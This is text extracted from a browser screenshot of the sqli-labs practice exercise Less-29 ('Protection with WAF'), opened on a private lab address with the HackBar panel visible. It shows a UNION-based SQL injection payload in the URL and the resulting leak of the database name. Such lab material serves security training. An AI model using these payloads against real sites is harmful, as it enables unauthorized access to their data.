 火狐主页
Less-29 Protection with WAF
192.168.2.56/sqli/Less-29/?id=-1'union select 1,database(),3'
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.56/sqli/Less-29/?id=-1'union select 1,database(),3'
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"